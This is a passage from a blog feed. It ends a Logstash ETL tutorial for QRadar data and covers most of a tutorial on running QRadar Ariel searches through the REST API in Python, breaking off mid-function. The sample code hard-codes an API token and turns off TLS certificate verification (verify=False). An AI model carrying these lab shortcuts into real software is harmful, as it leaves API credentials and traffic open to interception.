<p>In the first example, we fetched all the Rules deployed on QRadar and routed them to the standard output (<code class="language-plaintext highlighter-rouge">STDOUT</code>). Here, in the <strong>input</strong> stage, we leveraged the Http_poller input plugin to make the REST API request to QRadar and fetch raw <code class="language-plaintext highlighter-rouge">JSON</code> data. In the <strong>filter</strong> stage, we leveraged the Prune filter plugin to whitelist only the required fields, and in the <strong>output</strong> stage, we leveraged the Stdout output plugin to print the processed event to <code class="language-plaintext highlighter-rouge">STDOUT</code>.</p>

<p>In the second example, we fetched all the Log Sources onboarded on QRadar and persisted them to a MongoDB database collection. Here, in the <strong>input</strong> stage, similar to the previous example, we leveraged the Http_poller input plugin to make the REST API request to QRadar and fetch raw <code class="language-plaintext highlighter-rouge">JSON</code> data. In the <strong>filter</strong> stage, we leveraged the Mutate filter plugin to add a new field (<code class="language-plaintext highlighter-rouge">_id</code>) to the output event. We also leveraged the Prune filter plugin to whitelist only the required fields. In the <strong>output</strong> stage, we leveraged the Mongodb output plugin to store the events as <code class="language-plaintext highlighter-rouge">BSON</code> documents within a MongoDB database collection. We connected to the MongoDB server using <code class="language-plaintext highlighter-rouge">mongosh</code> and ran a few queries to confirm that the data was properly persisted.</p>

<p>In the third example, we fetched all the Offenses created on QRadar and persisted them to an Elasticsearch index.  Here, in the <strong>input</strong> stage, similar to the previous examples, we leveraged the Http_poller input plugin to make the REST API request to QRadar and fetch raw <code class="language-plaintext highlighter-rouge">JSON</code> data. In the <strong>filter</strong> stage, we leveraged conditional statements to limit the Offenses to a subset of <strong>SSH login violations</strong>. Then, we leveraged the Date filter plugin to parse the <code class="language-plaintext highlighter-rouge">start_time</code> timestamp and convert it from Unix time to ISO 8601. We also leveraged the Mutate filter plugin to capture the username associated with each Offense in a separate field, and to modify the <code class="language-plaintext highlighter-rouge">description</code> field to include the username. We also leveraged the Prune filter plugin to whitelist only the required fields. In the <strong>output</strong> stage, we leveraged the Elasticsearch output plugin to store the events as documents within an Elasticsearch index. To verify that the data was properly persisted, we sent a GET request to the Elasticsearch Search API using <code class="language-plaintext highlighter-rouge">curl</code> to fetch all the Offenses.</p>

<p>Using the examples discussed in this tutorial, you can easily write new Logstash configurations and leverage the vast plethora of available plugins to perform all kinds of ETL operations. In the SOC, you can modify these examples to fetch data from your other systems (such as SIEM, SOAR, EDR, and Vulnerability Management, among many others) and integrate your destinations with Business Intelligence (BI) tools and platforms to automate SOC reporting.</p>

<p>I hope you enjoyed reading this tutorial. Please reach out via email if you have any questions or comments.</p>]]></content><author><name></name></author><category term="Beginner" /><category term="QRadar" /><category term="SIEM" /><category term="IBM" /><category term="Security" /><category term="Tutorial" /><category term="VM" /><category term="VirtualBox" /><category term="Logstash" /><category term="Elasticsearch" /><category term="API" /><category term="Data-Analysis" /><category term="ETL" /><category term="ELK" /><category term="Elastic" /><category term="MongoDB" /><category term="NoSQL" /><summary type="html"><![CDATA[A tutorial on building ETL pipelines with Logstash to fetch, transform, and output data from QRadar into various destinations.]]></summary></entry><entry><title type="html">Qradar Aql Search Rest Api</title><link href="https://diaryofarjun.com/blog/qradar-aql-search-rest-api" rel="alternate" type="text/html" title="Qradar Aql Search Rest Api" /><published>2022-01-09T00:00:00+00:00</published><updated>2022-01-09T00:00:00+00:00</updated><id>https://diaryofarjun.com/blog/qradar-aql-search-rest-api</id><content type="html" xml:base="https://diaryofarjun.com/blog/qradar-aql-search-rest-api"><![CDATA[<h2 id="introduction">Introduction</h2>

<p>In this tutorial, we will learn how to leverage the QRadar Ariel Search REST API endpoints to run Ariel searches and fetch their results programmatically using Python.</p>

<blockquote>
  <p>Note: This tutorial assumes you have <em>admin</em> access to a live QRadar deployment. 
For the purpose of this tutorial, I am using <a href="https://www.ibm.com/community/101/qradar/ce/">QRadar Community Edition</a>. Please follow my step-by-step guide - <a href="https://diaryofarjun.com/blog/install-qradar-ce-on-virtualbox">How to install IBM QRadar CE V7.3.3 on VirtualBox</a> to get a basic QRadar deployment up and running in your lab environment.</p>
</blockquote>

<blockquote>
  <p>Note: This tutorial also assumes you have some experience with QRadar REST APIs and Python scripting. Please follow my step-by-step guide - <a href="https://diaryofarjun.com/blog/qradar-rest-apis-python">QRadar REST APIs with Python</a> to setup your Python environment with pip and Jupyter Notebook, generate a QRadar API Token, and write simple Python scripts which demonstrate how to make REST API requests to QRadar.</p>
</blockquote>

<h2 id="pre-requisites">Pre-requisites</h2>

<ul>
  <li>QRadar with admin access
    <blockquote>
      <p>I am using QRadar CE V7.3.3 as described above.</p>
    </blockquote>
  </li>
  <li>QRadar API Token
    <blockquote>
      <p>On QRadar, the API Token is also known as a <strong>SEC Token</strong> and must be generated by the admin on the QRadar Console. Please refer <a href="https://diaryofarjun.com/blog/qradar-rest-apis-python#generating-a-qradar-api-token">here</a> for more information.</p>
    </blockquote>
  </li>
  <li>Python 3.x.x
    <blockquote>
      <p>I am using Python 3.9.7 on my MacBook Pro with macOS Big Sur.</p>

      <p>The code written in this tutorial might cause issues with Python 2. Please refer to <a href="https://www.python.org/downloads/">Python.org</a> to download the latest release of Python 3 for your OS.</p>
    </blockquote>
  </li>
  <li>pip (Python Package Installer)
    <blockquote>
      <p>pip is a useful utility to install Python packages. I am using pip 21.2.4. If your Python environment does not have pip installed by default, please refer to the <a href="https://pip.pypa.io/en/stable/installation/#supported-methods">pip Installation documentation</a>.</p>
    </blockquote>
  </li>
  <li>Install the following Python packages using pip:</li>
</ul>

<ol>
  <li><a href="https://docs.python-requests.org/en/master/">requests</a>
    <blockquote>
      <p><code class="language-plaintext highlighter-rouge">pip install requests</code></p>
    </blockquote>
  </li>
  <li><a href="https://pandas.pydata.org/">pandas</a>
    <blockquote>
      <p><code class="language-plaintext highlighter-rouge">pip install pandas</code></p>
    </blockquote>
  </li>
  <li><a href="https://jupyter.readthedocs.io/en/latest/install/notebook-classic.html#alternative-for-experienced-python-users-installing-jupyter-with-pip">jupyter</a>
    <blockquote>
      <p><code class="language-plaintext highlighter-rouge">pip install jupyter</code></p>
    </blockquote>
  </li>
</ol>

<h2 id="searching-in-qradar">Searching in QRadar</h2>

<p>Searching in QRadar is a basic but essential functionality. For instance, if a new Offense is created, you will ultimately navigate to the Log Activity tab to investigate associated Events as seen in the screenshot below. Although the filters are automatically applied, it is fundamentally executing an Ariel search in the background.</p>

<p>Furthermore, SOC Analysts also leverage the search functionality to proactively query the SIEM against Indicators of Compromise (IoCs), Hacker Tactics, Techniques, and Procedures (TTPs), and other malicious behaviors to determine the presence of cyber threats. This is known as <a href="https://www.exabeam.com/security-operations-center/threat-hunting/">Threat Hunting</a>.</p>

<p>SIEM Administrators also rely upon the search functionality to ensure that the system is running as expected. Common use-cases include examining Events to ensure that necessary fields are correctly parsed, and calculating the Events per Second (EPS) consumption of onboarded Log Sources.</p>

<p><img src="/assets/images/log_activity_tab_2.png" alt="QRadar Log Activity Page" /></p>

<h2 id="qradar-ariel-search">QRadar Ariel Search</h2>

<p>In this section, we will start by dissecting the high-level steps involved in running a new QRadar Ariel Search programmatically. Then, we will move onto the various QRadar Ariel Search REST API endpoints and their specifications including parameters and responses. Finally, we will write Python code to implement the concepts and retrieve the result of a QRadar Saved Search titled <strong>Top Log Sources</strong>.</p>

<h3 id="workflow">Workflow</h3>

<p>Let us understand the <strong>high-level</strong> steps involved in running a new QRadar Ariel Search programmatically. They are:</p>

<h4 id="1-create-a-new-qradar-ariel-search-using-a-saved-search-id-or-aql-query">1. Create a new QRadar Ariel Search using a <strong>Saved Search ID</strong> or <strong>AQL Query</strong></h4>

<p>We start by creating a new REST API request. You can either provide a raw <strong>AQL Query</strong> or a <strong>Saved Search ID</strong> within the REST API request for QRadar to execute.</p>

<p>According to <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=aql-ariel-query-language">IBM QRadar documentation</a>:</p>
<blockquote>
  <p>The Ariel Query Language (AQL) is a structured query language that you use to communicate with the Ariel databases. Use AQL to query and manipulate event and flow data from the Ariel database.</p>
</blockquote>

<p>According to <a href="https://www.ibm.com/docs/en/qsip/7.3.3?topic=searches-saving-search-criteria">IBM QRadar documentation</a>:</p>
<blockquote>
  <p>You can save configured search criteria so that you can reuse the criteria and use the Saved Search criteria in other components, such as reports. Saved Search criteria does not expire.</p>
</blockquote>

<p>Using the <strong>Saved Search ID</strong> is preferred when you want to perform the same Ariel Search without modifying its associated AQL Query.</p>

<p>For example: Top Log Sources in the last 6 Hours.</p>

<p>There is no need for a SIEM Administrator to modify the AQL Query associated with the above Saved Search if they intend to run it every 6 hours. In this case, using the <strong>Saved Search ID</strong> corresponding to that AQL Query is the best approach.</p>

<p>Using the raw <strong>AQL Query</strong> is preferred when you cannot save the AQL Query as a Saved Search. This occurs when the AQL Query is dynamically created.</p>

<p>For example: Login Failures for User {XYZ}.</p>

<p>Assume we have a list of usernames as follows:</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">tom</span>
<span class="n">anthony</span>
<span class="n">raj</span></code></pre></figure>

<p>Our goal is to search QRadar for “Login Failure” Events for each user. The AQL Query will likely need to be modified with each username as follows:</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="p">...</span> <span class="k">WHERE</span> <span class="n">username</span> <span class="k">ILIKE</span> <span class="s1">'%tom%'</span>
<span class="p">...</span> <span class="k">WHERE</span> <span class="n">username</span> <span class="k">ILIKE</span> <span class="s1">'%anthony%'</span>
<span class="p">...</span> <span class="k">WHERE</span> <span class="n">username</span> <span class="k">ILIKE</span> <span class="s1">'%raj%'</span></code></pre></figure>

<p>It does not make sense to save each AQL Query as a separate Saved Search. Instead, it is easier to dynamically construct the AQL Query at runtime with the username.</p>

<h4 id="2-a-search-id-for-the-new-qradar-ariel-search-is-returned">2. A <strong>Search ID</strong> for the new QRadar Ariel Search is returned</h4>

<p>Once the above request is created with the <strong>Saved Search ID</strong> or <strong>AQL Query</strong>, a response is returned with a unique <strong>Search ID</strong>.</p>

<h4 id="3-use-search-id-to-check-status-of-qradar-ariel-search">3. Use <strong>Search ID</strong> to check status of QRadar Ariel Search</h4>

<p>We utilize the returned <strong>Search ID</strong> to create a new REST API request to retrieve the status of the QRadar Ariel Search.</p>

<p>The goal is to determine if the QRadar Ariel Search has completed execution.</p>

<p>There are multiple factors which affect the performance of a QRadar Ariel Search. Some searches are likely to take longer considering the complexity and duration of the AQL Query. In practice, the recommended approach is to <em>continuously poll</em> the REST API for the status of the QRadar Ariel Search at defined intervals. You can define the interval as <strong>30 seconds</strong>, <strong>1 minute</strong>, <strong>5 minutes</strong>, <strong>10 minutes</strong>, or <strong>longer</strong> based on previous knowledge and experience.</p>

<blockquote>
  <p>Note: Run the AQL Query or Saved Search manually at least once on the QRadar Console to approximately determine its execution time.</p>
</blockquote>

<h4 id="4-use-search-id-to-retrieve-result-once-qradar-ariel-search-is-completed">4. Use <strong>Search ID</strong> to retrieve result once QRadar Ariel Search is <strong>Completed</strong></h4>

<p>Once it is determined that the QRadar Ariel Search is successfully completed, we can create a new REST API request with the <strong>Search ID</strong> to retrieve the result.</p>

<p> </p>

<p>The below diagram summarizes the workflow and its steps:
<img src="/assets/images/aql_workflow_cropped.png" alt="QRadar AQL Workflow Diagram" /></p>

<!-- ![QRadar AQL Workflow - How to get Saved Search IDs](/assets/images/aql_workflow_saved_search_id.png) -->

<!-- ![QRadar AQL Workflow Example](/assets/images/aql_workflow_example.png) -->

<h3 id="qradar-ariel-search-rest-api-endpoints">QRadar Ariel Search REST API Endpoints</h3>

<p>Let us understand the various QRadar Ariel Search REST API endpoints and their specifications, which will allow us to complete all the steps in the above workflow. They are:</p>

<h4 id="1-find-qradar-ariel-saved-searches">1. Find QRadar Ariel Saved Searches</h4>

<p>It was mentioned above that we can create a new QRadar Ariel Search using a <strong>Saved Search ID</strong> or an <strong>AQL Query</strong>. If you want to proceed with <strong>Saved Search ID</strong>, you will need to first query QRadar and capture the correct <strong>Saved Search ID</strong> for the desired search/AQL Query.</p>

<p>The <code class="language-plaintext highlighter-rouge">/ariel/saved_searches</code> REST API endpoint can be used to retrieve a list of existing Saved Searches on QRadar. As seen in the screenshot below, a <code class="language-plaintext highlighter-rouge">GET</code> request to <code class="language-plaintext highlighter-rouge">/ariel/saved_searches</code> returns many useful fields including the <strong>name</strong> of the Saved Search, its <strong>ID</strong>, and its corresponding <strong>AQL Query</strong>.</p>

<p><img src="/assets/images/saved_searches_GET.png" alt="QRadar Saved Searches REST API GET Page" /></p>

<p>Below is a sample <code class="language-plaintext highlighter-rouge">JSON</code> snippet displaying the <code class="language-plaintext highlighter-rouge">name</code>, <code class="language-plaintext highlighter-rouge">id</code>, and <code class="language-plaintext highlighter-rouge">aql</code> fields for a Saved Search titled <strong>Top Log Sources</strong>.</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">{</span><span class="w">
  </span><span class="nl">"name"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Top Log Sources"</span><span class="p">,</span><span class="w">
  </span><span class="nl">"id"</span><span class="p">:</span><span class="w"> </span><span class="mi">2721</span><span class="p">,</span><span class="w">
  </span><span class="nl">"aql"</span><span class="p">:</span><span class="w"> </span><span class="s2">"SELECT logsourcename(logSourceId) AS 'Log Source', UniqueCount(</span><span class="se">\"</span><span class="s2">sourceIP</span><span class="se">\"</span><span class="s2">) AS 'Source IP (Unique Count)', UniqueCount(</span><span class="se">\"</span><span class="s2">destinationIP</span><span class="se">\"</span><span class="s2">) AS   'Destination IP (Unique Count)', UniqueCount(</span><span class="se">\"</span><span class="s2">destinationPort</span><span class="se">\"</span><span class="s2">) AS 'Destination Port (Unique Count)', UniqueCount(qid) AS 'Event Name (Unique Count)',   UniqueCount(category) AS 'Low Level Category (Unique Count)', UniqueCount(</span><span class="se">\"</span><span class="s2">protocolId</span><span class="se">\"</span><span class="s2">) AS 'Protocol (Unique Count)', UniqueCount(</span><span class="se">\"</span><span class="s2">userName</span><span class="se">\"</span><span class="s2">) AS   'Username (Unique Count)', MAX(</span><span class="se">\"</span><span class="s2">magnitude</span><span class="se">\"</span><span class="s2">) AS 'Magnitude (Maximum)', SUM(</span><span class="se">\"</span><span class="s2">eventCount</span><span class="se">\"</span><span class="s2">) AS 'Event Count (Sum)', COUNT(*) AS 'Count' from events GROUP   BY logSourceId order by </span><span class="se">\"</span><span class="s2">Event Count (Sum)</span><span class="se">\"</span><span class="s2"> desc last 6 hours"</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>It is to be noted that making a <code class="language-plaintext highlighter-rouge">GET</code> request to <code class="language-plaintext highlighter-rouge">/ariel/saved_searches</code> will return an Array of <code class="language-plaintext highlighter-rouge">JSON</code> objects. To make it easier, we can consider using a <em>filter</em> within the <code class="language-plaintext highlighter-rouge">GET</code> request. As seen in the screenshot below, the REST API endpoint has an optional Query parameter called <code class="language-plaintext highlighter-rouge">filter</code>, which can be used to limit the response to a specific Saved Search or a subset of Saved Searches. Similarly, the <code class="language-plaintext highlighter-rouge">fields</code> optional Query parameter can be used to specify which fields should be returned in the query response.</p>

<p><img src="/assets/images/saved_searches_GET_2.png" alt="QRadar Saved Searches REST API GET Page" /></p>

<h4 id="2-create-qradar-ariel-search">2. Create QRadar Ariel Search</h4>

<p>To create a new QRadar Ariel Search, make a <code class="language-plaintext highlighter-rouge">POST</code> request to the <code class="language-plaintext highlighter-rouge">/ariel/searches</code> REST API endpoint. As seen in the screenshot below, there are 2 optional Query parameters - <code class="language-plaintext highlighter-rouge">query_expression</code> and <code class="language-plaintext highlighter-rouge">saved_search_id</code>, corresponding to the <strong>AQL Query</strong> and <strong>Saved Search ID</strong> respectively. Depending on the selected approach, provide an appropriate value.</p>

<p><img src="/assets/images/ariel_search_POST_2.png" alt="QRadar Ariel Search REST API POST Page" /></p>

<p>The request will return a <code class="language-plaintext highlighter-rouge">JSON</code> response containing a unique <strong>Search ID</strong>. Below is a sample <code class="language-plaintext highlighter-rouge">JSON</code> snippet displaying the <code class="language-plaintext highlighter-rouge">search_id</code> field.</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">{</span><span class="w">
  </span><span class="nl">"search_id"</span><span class="p">:</span><span class="w"> </span><span class="s2">"fdd8c0be-c88b-43fe-a3fd-6f88abfb9046"</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<h4 id="3-check-status-of-qradar-ariel-search">3. Check Status of QRadar Ariel Search</h4>

<p>Once a new QRadar Ariel Search is created, its unique <strong>Search ID</strong> can be used to check the completion status. To retrieve the status of a created search, make a <code class="language-plaintext highlighter-rouge">GET</code> request to <code class="language-plaintext highlighter-rouge">/ariel/searches/{search_id}</code> by replacing <code class="language-plaintext highlighter-rouge">{search_id}</code> with the actual <strong>Search ID</strong> associated with the search. As seen in the screenshot below, <code class="language-plaintext highlighter-rouge">search_id</code> is a required Path parameter to be sent along with the request.</p>

<p><img src="/assets/images/ariel_search_searchid_GET_2.png" alt="QRadar Ariel Search SearchID REST API GET Page" /></p>

<p>If we replace <code class="language-plaintext highlighter-rouge">search_id</code> with the <strong>Search ID</strong> from the previous snippet, the request URL would look like:</p>

<figure class="highlight"><pre><code class="language-bash" data-lang="bash">/ariel/searches/fdd8c0be-c88b-43fe-a3fd-6f88abfb9046</code></pre></figure>

<p>The request will return a <code class="language-plaintext highlighter-rouge">JSON</code> response containing many fields pertaining to the status of the search. Below is a sample <code class="language-plaintext highlighter-rouge">JSON</code> snippet of the response displaying the <code class="language-plaintext highlighter-rouge">progress</code>, <code class="language-plaintext highlighter-rouge">query_execution_time</code>, and <code class="language-plaintext highlighter-rouge">status</code> fields.</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="p">{</span><span class="w">
  </span><span class="nl">"progress"</span><span class="p">:</span><span class="w"> </span><span class="mi">46</span><span class="p">,</span><span class="w">
  </span><span class="nl">"query_execution_time"</span><span class="p">:</span><span class="w"> </span><span class="mi">1480</span><span class="p">,</span><span class="w">
  </span><span class="nl">"status"</span><span class="p">:</span><span class="w"> </span><span class="s2">"COMPLETED"</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<h4 id="4-get-result-of-qradar-ariel-search">4. Get Result of QRadar Ariel Search</h4>

<p>Once it is ascertained that the QRadar Ariel Search is <strong>completed</strong>, make a <code class="language-plaintext highlighter-rouge">GET</code> request to <code class="language-plaintext highlighter-rouge">/ariel/searches/{search_id}/results</code> to retrieve the result of the search by replacing <code class="language-plaintext highlighter-rouge">{search_id}</code> with the actual <strong>Search ID</strong> associated with the search. As seen in the screenshot below, <code class="language-plaintext highlighter-rouge">search_id</code> is a required Path parameter to be sent along with the request. It is also worth noting that the result can be retrieved in various formats. The <code class="language-plaintext highlighter-rouge">Accepts</code> request header indicates the format of the result. The formats are RFC compliant and can be <code class="language-plaintext highlighter-rouge">JSON</code>, <code class="language-plaintext highlighter-rouge">CSV</code>, <code class="language-plaintext highlighter-rouge">XML</code>, or tabular <code class="language-plaintext highlighter-rouge">text</code>.</p>

<p><img src="/assets/images/search_results_2.png" alt="QRadar Ariel Search SearchID Results REST API GET Page" /></p>

<p>Below is a sample <code class="language-plaintext highlighter-rouge">JSON</code> snippet of the response displaying the fields specified in the <strong>AQL Query</strong> associated with the QRadar Ariel Search.</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="nl">"events"</span><span class="p">:</span><span class="w"> </span><span class="p">[</span><span class="w">
  </span><span class="p">{</span><span class="w">
    </span><span class="nl">"Log Source"</span><span class="p">:</span><span class="w"> </span><span class="s2">"Health Metrics-2 :: localhost"</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Source IP (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">1.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Destination IP (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">1.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Destination Port (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">1.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Event Name (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">1.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Low Level Category (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">1.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Protocol (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">1.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Username (Unique Count)"</span><span class="p">:</span><span class="w"> </span><span class="mf">0.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Magnitude (Maximum)"</span><span class="p">:</span><span class="w"> </span><span class="mf">4.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Event Count (Sum)"</span><span class="p">:</span><span class="w"> </span><span class="mf">30040.0</span><span class="p">,</span><span class="w">
    </span><span class="nl">"Count"</span><span class="p">:</span><span class="w"> </span><span class="mf">30040.0</span><span class="w">
  </span><span class="p">},</span><span class="w">
  </span><span class="err">.</span><span class="w">
  </span><span class="err">.</span><span class="w">
  </span><span class="err">.</span><span class="w">
</span><span class="p">]</span></code></pre></figure>

<p>It is to be noted that the request will mostly return an Array of <code class="language-plaintext highlighter-rouge">JSON</code> objects. In the snippet above, <code class="language-plaintext highlighter-rouge">events</code> is an Array containing raw <code class="language-plaintext highlighter-rouge">JSON</code> objects, each pertaining to a specific <strong>Log Source</strong>.</p>

<p>The fields returned in the response are solely dependent on the <strong>AQL Query</strong> associated with the QRadar Ariel Search. We can see that all the <strong>fields</strong> returned in the <code class="language-plaintext highlighter-rouge">JSON</code> response above are specified in the <code class="language-plaintext highlighter-rouge">SELECT</code> statement of the AQL Query below.</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span>   <span class="n">logsourcename</span><span class="p">(</span><span class="n">logSourceId</span><span class="p">)</span>     <span class="k">AS</span> <span class="s1">'Log Source'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="nv">"sourceIP"</span><span class="p">)</span>        <span class="k">AS</span> <span class="s1">'Source IP (Unique Count)'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="nv">"destinationIP"</span><span class="p">)</span>   <span class="k">AS</span> <span class="s1">'Destination IP (Unique Count)'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="nv">"destinationPort"</span><span class="p">)</span> <span class="k">AS</span> <span class="s1">'Destination Port (Unique Count)'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="n">qid</span><span class="p">)</span>               <span class="k">AS</span> <span class="s1">'Event Name (Unique Count)'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="n">category</span><span class="p">)</span>          <span class="k">AS</span> <span class="s1">'Low Level Category (Unique Count)'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="nv">"protocolId"</span><span class="p">)</span>      <span class="k">AS</span> <span class="s1">'Protocol (Unique Count)'</span><span class="p">,</span>
         <span class="n">UniqueCount</span><span class="p">(</span><span class="nv">"userName"</span><span class="p">)</span>        <span class="k">AS</span> <span class="s1">'Username (Unique Count)'</span><span class="p">,</span>
         <span class="k">MAX</span><span class="p">(</span><span class="nv">"magnitude"</span><span class="p">)</span>               <span class="k">AS</span> <span class="s1">'Magnitude (Maximum)'</span><span class="p">,</span>
         <span class="k">SUM</span><span class="p">(</span><span class="nv">"eventCount"</span><span class="p">)</span>              <span class="k">AS</span> <span class="s1">'Event Count (Sum)'</span><span class="p">,</span>
         <span class="k">COUNT</span><span class="p">(</span><span class="o">*</span><span class="p">)</span>                       <span class="k">AS</span> <span class="s1">'Count'</span>
<span class="k">FROM</span>     <span class="n">events</span>
<span class="k">GROUP</span> <span class="k">BY</span> <span class="n">logSourceId</span>
<span class="k">ORDER</span> <span class="k">BY</span> <span class="nv">"Event Count (Sum)"</span> <span class="k">DESC</span> 
<span class="k">LAST</span> <span class="mi">6</span> <span class="n">HOURS</span></code></pre></figure>

<h3 id="python-code">Python Code</h3>

<p>We will use the programming concept of <a href="https://www.geeksforgeeks.org/recursion/">recursion</a> to implement the QRadar Ariel Search workflow on Python.</p>

<p>According to <a href="https://www.geeksforgeeks.org/recursion/">GeeksforGeeks</a>:</p>

<blockquote>
  <p>The process in which a function calls itself directly or indirectly is called <strong>recursion</strong> and the corresponding function is called as <strong>recursive function</strong>. Using recursive algorithm, certain problems can be solved quite easily. Examples of such problems are <a href="https://www.geeksforgeeks.org/c-program-for-tower-of-hanoi/">Towers of Hanoi (TOH)</a>, <a href="https://www.geeksforgeeks.org/tree-traversals-inorder-preorder-and-postorder/">Inorder/Preorder/Postorder Tree Traversals</a>, <a href="https://www.geeksforgeeks.org/depth-first-search-or-dfs-for-a-graph/">DFS of Graph</a>, etc.</p>
</blockquote>

<p>We will start by importing the necessary Python packages as seen below.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="kn">import</span> <span class="nn">requests</span>
<span class="kn">import</span> <span class="nn">pandas</span>
<span class="kn">import</span> <span class="nn">time</span></code></pre></figure>

<p>The next step is to define a variable called <code class="language-plaintext highlighter-rouge">SEC_TOKEN</code> to hold the QRadar API Token as seen below. Please refer <a href="/blog/qradar-rest-apis-python#generating-a-qradar-api-token">here</a> on how to generate a QRadar API Token.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">SEC_TOKEN</span> <span class="o">=</span> <span class="s">'4150d602-11ba-4d55-b3de-b6ebfe8b93ac'</span></code></pre></figure>

<p>The next step is to define a variable called <code class="language-plaintext highlighter-rouge">header</code> to hold the Header content for the API request as seen below. We will utilize the <code class="language-plaintext highlighter-rouge">SEC_TOKEN</code> variable that was defined above as a value to the key <code class="language-plaintext highlighter-rouge">SEC</code>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="n">header</span> <span class="o">=</span> <span class="p">{</span>
    <span class="s">'SEC'</span><span class="p">:</span><span class="n">SEC_TOKEN</span><span class="p">,</span>
    <span class="s">'Content-Type'</span><span class="p">:</span><span class="s">'application/json'</span><span class="p">,</span>
    <span class="s">'accept'</span><span class="p">:</span><span class="s">'application/json'</span>
<span class="p">}</span></code></pre></figure>

<p>After the variables have been defined, we will define 2 functions as follows:</p>

<h4 id="1-do_request-function">1. <code class="language-plaintext highlighter-rouge">do_request</code> function</h4>

<p>This function is responsible for making the actual REST API request using the <code class="language-plaintext highlighter-rouge">requests</code> Python module as seen below. It takes the <strong>HTTP method</strong>, <strong>request URL</strong>, and <strong>request parameters</strong> as function arguments and returns the <code class="language-plaintext highlighter-rouge">JSON</code> response. It is <em>generic</em> by design to promote re-usability and reduce the lines of code.</p>

<blockquote>
  <p>Note: <code class="language-plaintext highlighter-rouge">params</code> in this function is an example of a <a href="https://www.pythontutorial.net/python-basics/python-default-parameters/">default parameter</a> which allows us to specify a default value for the parameter in case we do not pass an argument. By default, <code class="language-plaintext highlighter-rouge">params</code> will take the value of <code class="language-plaintext highlighter-rouge">{}</code> which is an <em>empty dictionary</em> unless a value is explicitly passed as an argument.</p>
</blockquote>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">def</span> <span class="nf">do_request</span><span class="p">(</span><span class="n">method</span><span class="p">,</span> <span class="n">url</span><span class="p">,</span> <span class="n">params</span><span class="o">=</span><span class="p">{}):</span>
    <span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">.</span><span class="n">request</span><span class="p">(</span><span class="n">method</span><span class="o">=</span><span class="n">method</span><span class="p">,</span> <span class="n">url</span><span class="o">=</span><span class="n">url</span><span class="p">,</span> <span class="n">params</span><span class="o">=</span><span class="n">params</span><span class="p">,</span> <span class="n">headers</span><span class="o">=</span><span class="n">header</span><span class="p">,</span> <span class="n">verify</span><span class="o">=</span><span class="bp">False</span><span class="p">)</span>
    <span class="k">return</span> <span class="n">r</span><span class="p">.</span><span class="n">json</span><span class="p">()</span></code></pre></figure>

<h4 id="2-check_status-function">2. <code class="language-plaintext highlighter-rouge">check_status</code> function</h4>

<p>This function is the <em>recursive function</em> responsible for checking the status of the QRadar Ariel Search at a defined interval of 3 seconds as seen below. The function will return the <code class="language-plaintext highlighter-rouge">JSON</code> response once the search is completed.</p>

<p>The <em>base case</em> in the function is when the variable <code class="language-plaintext highlighter-rouge">search_status</code> is set to <code class="language-plaintext highlighter-rouge">COMPLETED</code>. In the <em>base case</em>, the <code class="language-plaintext highlighter-rouge">do_request</code> function is called to retrieve the result of the QRadar Ariel Search.</p>

<p>When <code class="language-plaintext highlighter-rouge">search_status</code> is set a value other than <code class="language-plaintext highlighter-rouge">COMPLETED</code>, the <em>recursive case</em> is triggered and the same function (<code class="language-plaintext highlighter-rouge">check_status</code>) calls itself. First, we use <code class="language-plaintext highlighter-rouge">time.sleep(3)</code> to <em>suspend</em> the execution for 3 seconds. Then, the <code class="language-plaintext highlighter-rouge">do_request</code> function is called to fetch the status of the QRadar Ariel Search. The status of the search, accessed via <code class="language-plaintext highlighter-rouge">resp_json['status']</code>, is used as an argument in the recursive function call.</p>

<p>The recursive function calls are repeated until the <em>base case</em> is satisified i.e., when <code class="language-plaintext highlighter-rouge">search_status="COMPLETED"</code>, which then stops the recursion and retrieves the result of the search. Our goal is to ensure that the <em>base case</em> is triggered successfully, else the function will call itself over and over endlessly resulting in <em>infinite recursion</em>.</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="k">def</span> <span class="nf">check_status</span><span class="p">(</span><span class="n">search_status</span><span class="p">,</span> <span class="n">search_id</span><span class="p">):</span>
    <span class="k">if</span> <span class="n">search_status</span><span class="o">==</span><span class="s">"COMPLETED"</span><span class="p">:</span>
